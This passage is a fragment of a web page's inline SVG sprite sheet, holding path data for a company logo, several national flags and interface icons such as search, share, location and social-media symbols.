4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path 